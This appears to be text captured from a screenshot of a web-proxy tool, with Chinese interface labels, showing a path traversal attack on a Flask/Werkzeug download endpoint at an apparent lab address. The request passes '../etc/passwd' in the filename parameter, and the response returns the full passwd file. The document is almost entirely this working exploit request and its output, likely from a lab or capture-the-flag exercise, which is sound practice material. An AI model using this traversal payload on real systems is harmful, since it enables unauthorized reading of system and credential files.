 请求
美化 Raw Hex \n
1 GET /download?filename=../etc/passwd HTTP/1.1
2 Host: 192.168.56.47:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.47:7777/
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.0 200 OK
2 Server: Werkzeug/3.0.1 Python/3.11.2
3 Date: Mon, 21 Apr 2025 04:11:54 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1217
7 Last-Modified: Sun, 11 Feb 2024 14:56:04 GMT
8 Cache-Control: no-cache
9 ETag: "1707663364.1265996-1217-921437752"
10 Date: Mon, 21 Apr 2025 04:11:54 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
32 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
33 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
34 avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
35 sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
36 riva:x:1000:1000:,,,:/home/riva:/bin/bash
37